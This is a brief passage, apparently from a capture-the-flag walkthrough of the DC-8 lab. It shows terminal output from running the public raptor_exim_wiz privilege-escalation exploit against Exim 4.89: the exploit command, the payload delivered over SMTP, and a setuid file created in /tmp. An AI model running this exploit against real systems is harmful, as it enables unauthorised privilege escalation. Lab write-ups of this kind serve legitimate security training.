 fiwww-data@dc-8:/tmp$ /46996.sh -m setuid
/46996.sh -m setuid
bash: /46996.sh: No such file or directory
www-data@dc-8:/tmp$ ./46996.sh -m setuid
./46996.sh -m setuid
raptor_exim_wiz - "The Return of the WIZard" LPE exploit
Copyright (c) 2019 Marco Ivaldi <raptor@0×deadbeef.info>
Preparing setuid shell helper...
Problems compiling setuid shell helper, check your gcc.
Falling back to the /bin/sh method.
Delivering setuid payload...
220 dc-8 ESMTP Exim 4.89 Fri, 27 Sep 2024 16:18:59 +1000
250 dc-8 Hello ip6-localhost [::1]
250 OK
250 Accepted
354 Enter message, ending with "." on a line by itself
250 OK id=1su4Jf-0000Kr-Hb
221 dc-8 closing connection
Waiting 5 seconds...
-rwxr-xr-x 1 www-data www-data 117208 Sep 27 16:18 /tmp/pwned
$ id
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
$
KALI
"the quieter you becom